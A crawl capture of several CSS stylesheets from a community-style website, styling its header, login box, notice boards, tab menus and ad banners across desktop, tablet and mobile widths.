	}

	.IconArea img,
	.IconArea .text {
		border: 1px solid #e5e5e5;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		padding: 9px 10px;
		display: inline-block;
		height: 32px;
		cursor: pointer;
	}

	.IconArea img:nth-child(n+3) {
		background-color: #eeeeee;
	}

	.IconArea .text {
		font-size: 12px;
		font-weight: bold;
		color: #434444;
		background-color: #e5edf7;
	}


}

@media all and (min-width:768px) and (max-width:1023px) {
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
		min-width: 720px;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		padding: 25px 0;
	}

	#side_menu {
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 29.7px 10px;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 170px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
    background-image: url(../image/headerPattern.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 20px 0;
    color: #fff;
    text-align: center;
		min-width: 720px;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
    padding: 3px 30px;
    white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 18px 10px;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 99%;
		margin: 0 auto;
		margin-top: 1%;
	}
}
@media all and (max-width:767px){
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		width: 30%;
		padding: 5% 0;
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 5% 1%;
	}

	.side-menu img{
		width: 70%;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 200px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 15px 0;
		color: #fff;
		text-align: center;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
		padding: 3px 15px;
		white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 5% 1%;
	}

	.GoRight img{
		width: 70%;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 100%;
		margin: 2% auto;
	}
}

/*T*/


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/main.css?4
body_size: 2902
content:

.at-container{
    max-width: 1330px !important;
    margin: 0px auto;
    background: white;
}
.text_red {
    color: #ff0000;
    position: relative;
    top: -2px;
}
.w-p15{
    padding: 15px;
}


@media (min-width: 1024px) {

  w-mainn {
    padding-top: 0px;
    /*header 의 높이 만큼 설정해주세요*/
    padding-bottom: 20p !important;
    /*footer 의 높이 만큼 설정해주세요*/
  }

  .wrap {
    width:1290px;
    margin: 0 auto;
  }

    .wrap::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        float: left;
        width: 900px;
        margin-top: 12px;
    }

    at-side11 {
        float: right;
        width: 360p !importantt;
        margin-top: 12px;
    }

    .loginBox {
        border: 1px solid #eeeeee;
        padding: 15px;
    }

    .clearBoth::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginLeft {
        float: left;
        width: 66%;
    }

    .loginLeft input {
        padding:5px;
        width: 100%;
        margin-bottom: 10px;
    }

    .loginLeft1 {
        float: left;
        width: 248px;
        display: flex;
        align-items: center;
        margin-bottom: 30px;
    }

    .circle {
        width: 80px;
        height: 80px;
        background-color: #fff;
        border: 5px solid #9bc7fb;
        border-radius: 100px;
    }

    .circleLeft {
        margin-left: 10px;
    }

    .nickName {
    }

    .nickbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 14px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }

    .nickgrade {
        font-size: 14px;
        color: #7a7979;
    }
    .circleMid{
        margin:8px 0;
    }
    .pointStart {
        color: #0458ba;
        display:inline-block;
    }

    .pointText {
        font-size: 14px;
        color: #797979;
        display:inline-block;
    }
    .pointNum{
        font-size: 14px;
        color: #0458ba;
        font-weight: bold;
        display:inline-block;
    }
     .nickBotbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 12px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }
    .nickgBot{
         font-size: 14px;
        color: #7a7979;
    }
    .btn1, .btn2, .btn3{
        font-weight: bold;
        font-size:14px;
        color:#fff;
        padding: 3px 8px;
        border: 0;
        border-radius: 5px;
        margin-bottom: 7px;
    }

    .btn1{background-color:#0458ba}
    .btn2{background-color:#7c7b7b}
    .btn3{background-color:#000000}
    .Experience{
        width: 100%;
        height: 31px;
        background-color:#e7e9ea;
        border: 1px solid #d0d1d2;
    }
    .percent{
        width: 50%;
        background-image: url(../image/percent.jpg);
        height: 100%;
        display: flex;
        align-items: center;

    }
    .percentLv{
        color:#fff;
        font-weight: bold;
        padding-left: 20px;
        font-size:14px;
    }
    .loginRight {
        float: left;
        width: 30%;
        margin-left: 10px;
    }

    .loginRight button {
        width: 100%;
        height: 79px;
        background-image: url(../image/loginBg.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center;
        color: #fff;
        border: 0;
    }

    .loginRight2 {
        float: left;
        width: 20%;
        margin-left: 10px;
    }

    .loginBot {
        height: 34px;
    }

    .switch {
        position: relative;
        display: inline-block;
        width: 74px;
        height: 28px;
        vertical-align: middle;
    }

    /* Hide default HTML checkbox */
    .switch input {
        display: none;
    }

    /* The slider */
    .slider {
        position: absolute;
        cursor: pointer;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #ccc;
        -webkit-transition: .4s;
        transition: .4s;
    }

    .slider:before {
        position: absolute;
        content: "";
        height: 20px;
        width: 20px;
        left: 8px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

    input:checked + .slider {
        background-color: #2196F3;
    }

    input:focus + .slider {
        box-shadow: 0 0 1px #2196F3;
    }

    input:checked + .slider:before {
        -webkit-transform: translateX(37px);
        -ms-transform: translateX(37px);
        transform: translateX(37px);
    }

    /* Rounded sliders */
    .slider.round {
        border-radius: 34px;
    }

    .slider.round:before {
        border-radius: 50%;
    }

    p.on {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 10px;
        color: #fff;
    }

    p.off {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 36px;
        color: #fff;
    }

    .loginBot {
        display: flex;
        align-items: center;

    }

    .loginBot::after {
        content: "";
        display: block;
        clear: both;
    }

    .LBright::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginBot > * {
        float: left;
        font-size: 13px;
    }

    .state {
        margin-left: 10px;
    }

    .LBright {
        text-align: right;
        width: 45%;
    }

    .join {
        font-weight: bold;
        display: inline-block;
        padding: 0 10px;
        border-right: 1px solid #e1e1e1;
        margin-right: 10px;
    }

    .find {
        display: inline-block;
    }

    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .hoverBox {
        width: 294px;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%; cursor: pointer;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverBox:nth-child(n+4) {
        margin-bottom: 0;
    }

    .both {
        margin: 9px 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 10px;

    }

    .hoverBox .content {
        font-size: 12px;
        line-height: 18px;
        font-weight: 400;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .hoverBox:hover .img {
        display: none;
    }

    .hoverBox:hover .img1 {
        display: block;
    }

    .hoverBox:hover .title {
        color: #0458ba;
    }

    .FirAd {
        margin-right: 0.54%;
    }

    .Area_1,
    .Area_2,
    .Area_3,
    .Area_4{
      cursor: pointer;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
        margin-top: 9px;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }
    [class^="Area_"] img:first-child{
      display: block;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: none;
      width: 100%;
    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-size:20px;
        font-weight: bold;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-weight: bold;
        font-size: 17px;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
        cursor: pointer;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        font-size: 12px;
        float: left;
        font-weight: bold;
        cursor: pointer;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox {
        float: left;
        width: 24%;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-right: 1.3%;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 19px;
        height: 19px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        cursor: pointer;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .sTitle {
        color: #666666;
        float: left;
        width: 65%;
        text-align: left;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    .more_title {       
        width: 69%;
        text-align: left;    
        align-items: center;
        font-size: 13px;
    }

    .more_title img {
        margin-right: 6px;
        vertical-align: middle;
    }

    .more_table{
      width: 100%;
    }

  
    .more_num {

        width: 12%;
        text-align: center;
  
        align-items: center;
    }
    .more_num a{
      font-size: 12px;
      color: #1462be;
    }

    .more_date a{
      font-size: 12px;
      color: #999999;

    }

    .more_date {
        color: #999999;
      
        width: 19%;
        text-align: center;

        align-items: center;
    }

    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 15px 00px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        display: inline-block;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        padding: 10px;
        font-size: 18px;
        font-weight: bold;
        display: inline-block;
    }

    .longContent {
        font-size: 13px;
        color: #fff;
        line-height: 22px;
    }

    .AdBanner{
      width: 100%;
    }

    .AdBanner{
      cursor: pointer;
    }
    .AdBanner > .FirAd{
        width: 49.3%;
    }
    .AdBanner > .SecAd{
        width: 49.5%;
    }





}

@media all and (min-width:768px) and (max-width:1023px) {

  .content-inseide {
        padding-bottom: 5.3%;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .wrap {
        width: 100%;
    }


    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        width: 100%;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
        width: 32.5%;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 1.8vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size: 1.5vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
        cursor: pointer
        height: 15px;;
    }

    .AreaNum {
        font-size: 18px;
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 24%;
        float: left;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    .noticeBox:last-child{
      margin-right: 0px;
    }


    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 35px;
        height: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 30px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 70%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 5px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        font-size:20px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:50px;
    }

    .longContent {
        color: #fff;
        font-size: 14px;
        line-height: 2;
        word-break: keep-all;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
      padding: 2px 2px;
    }

    .more_num {
      width: 10%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 20%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }
}
@media all and (max-width:767px){

  w-mainn {
        padding-bottom: 5.3 !importantt;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .at-main {
        width: 100% !important;
    }
 .at-side{
    width: 100% !important;
}

    .both::after {
        content: "";
        display: block;
        clear: both;
    }
        
    at-main,.at-sidee {
        width: 100 !importantt;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
      width: 48.0%;
          margin-right: 9px;
          margin-bottom: 9px;
          float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(2n) {
        margin-right: 0;
    }
    .hoverBox:nth-child(n+5) {
        margin-bottom: 0 !important;
    }
    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 2.9vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size:2.1vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */
    .Area_2{
      margin-top: 1%;
    }

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
        font-size: 12px;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 99%;
        margin: 0 auto;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin:1%;
    }
    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 25px;
        height: 25px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 22px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 85%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 9px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 7px 5px;
        font-weight: bold;
        font-size: 14px;
    }

    .LongTitle {
        color: #fff;
        font-size:16px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:25px;
    }

    .longContent {
      color: #fff;
      font-size: 13px;
      word-break: keep-all;
      padding: 5px 20px;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
    }

    .more_num {
      width: 5%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 10%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }


}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/index.css?
body_size: 309
content:
@media (max-width: 1064px) {
    .rightContent {
        display: block;
        width: 95%;
        margin: 0 auto;
    }
    .loginBox{
      display: none;
    }
    .telegram{
      display: none;
    }
    .chat{
      display: none;
    }
    .chat_content{
      display: none;
    }
    .chat_input{
      display: none;
    }

    .new_text{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .new_text_title{
      width: 100%;
      background-color: #f5f1f1;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .new_text_title > hr{
      border: 3px solid #0458ba;
    }

    .new_text_content{
      padding: 4px 20px;
    }

    .text_table{
      width: 100%;
      font-size: 14px;
    }

    .text_table > tbody > tr > th:first-child{
      padding: 10px 0px;
      width: 3%;
    }

    .text_table_title{
      width: 85%;
    }


    .text_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left;
    }


    .text_table > tbody > tr > td{
      padding: 10px 5px;
      text-align: right;
    }

    .point_lank{
      text-align: left !important;
      vertical-align: middle;
    }

    .table_comment{
      font-weight: bold;
      color: #0458ba;
    }

    .tabMenu_wrap{
      margin-top: 10px;
      border: 1px solid #ccc;
      overflow: hidden;
    }

    .tabMenu{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu > li{
      display: block;
      float: left;
      width: 33.33%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu > li:nth-child(2){
      border-right: 1px solid #ccc;
      border-left: 1px solid #ccc;
    }

    .tabMenu2{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu2 > li{
      display: block;
      float: left;
      width: 50%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu2 > li:nth-child(2){
      border-left: 1px solid #ccc;
    }

    .thisOn{
      position: absolute;
      top: 0;
      width: 100%;
      border: 3px solid #0458ba;
    }

    .tabMenuOn{
      border-bottom: 0 !important;
      color: #0458ba;
      font-weight: bold;
      background-color: #fff !important;
    }

    #board_point > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    #board_lank > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    .statistics{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .statistics_title{
      width: 100%;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .statistics_title > hr{
      border: 3px solid #0458ba;
    }

    .statistics_content{
      padding: 4px;
    }

    .statistics_table{
      width: 98%;
      margin: 0 auto;
      font-size: 14px;
    }

    .statistics_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left
    }

    .statistics_table > tbody > tr > td{
      padding: 10px 2px;
      text-align: right;
    }

    .longContent_br{
      display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/sidemenu.css?3
body_size: 1643
content:

@media all and (min-width:768px) and (max-width:1023px) {
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
     padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
    list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
  list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
    text-decoration: none;
    display:inline-block;
    color: #fff;
    width: 100%;
    margin: 0 auto;
    border-bottom: 1px solid #ffff;
		padding: 2.5% 0%;
}
.hideNav > li:last-child > a{
    border: 0;
}
.side_menu_txt{
    text-align: left;
		padding: 15px;
}
.closeMenu{
    font-size:40px;
    color:#fff;
    position: absolute;
    top:30px;
    right: 30px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
    padding-top:15px;

}
.side_background > div{
    margin-top:10px;
    font-weight: bold;
    font-size:4.8vw;
    color: #fff;
